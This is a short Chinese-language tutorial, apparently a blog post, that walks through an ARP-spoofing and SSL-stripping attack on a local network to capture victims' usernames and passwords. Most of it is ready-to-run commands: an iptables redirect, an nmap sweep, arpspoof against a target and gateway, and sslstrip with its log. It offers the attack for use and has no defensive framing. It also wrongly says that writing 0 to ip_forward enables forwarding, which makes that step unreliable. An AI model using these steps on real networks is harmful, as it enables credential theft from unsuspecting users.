介紹

我們的目標(biāo)是嘗試訪問使用 https 網(wǎng)站的用戶. 路由器(網(wǎng)關(guān))會把受害者的訪問請求發(fā)送給我們,而攻擊者會把 https 轉(zhuǎn)換成 http 協(xié)議,然后扣下報(bào)文中的 用戶名和 密碼. 攻擊者會把請求報(bào)文發(fā)回給路由器(網(wǎng)關(guān)). 然后路由器會把這個新的請求發(fā)送給網(wǎng)站,這就是大概的攻擊機(jī)制.

具體步驟

首先我們需要打開終端,輸入 ifconfig 來查看我們的網(wǎng)卡

ifconfig

O1D$7S619@7NGM9F(J(%WXX.png

eth0代表有線網(wǎng)卡,wlan0代表無線網(wǎng)卡.

接下來我們需要輸入一條命令

echo 0 > /proc/sys/net/ipv4/ip_forward開啟流量轉(zhuǎn)發(fā)功能

接下來配置路由表(iptables),把80端口的數(shù)據(jù)傳送到8080端口,也就是SSL欺騙需要監(jiān)聽的端口

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080現(xiàn)在我們需要找到網(wǎng)關(guān)的IP地址,輸入 route -n, GateWay 顯示的就是網(wǎng)關(guān)地址了

route -n

5SLRY~6L_{ERQGT73HK4Y%X.png

現(xiàn)在使用nmap獲取目標(biāo)主機(jī)的地址,在終端輸入

nmap -sP [網(wǎng)關(guān)地址]/24

2SQ$TSQL36{M%$CURH6U}05.png

可以看到目標(biāo)機(jī)的ip為:192.168.75.130

接下來我們進(jìn)行欺騙

arpspoof -i [網(wǎng)卡] -t [目標(biāo)ip] [網(wǎng)關(guān)ip]arpspoof -i eth0 -t 192.168.75.130 192.168.75.2然后新開一個終端開始監(jiān)聽



sslstrip -l 8080打開終端,輸入cat sslstrip.log

QQ截圖20171021163203.png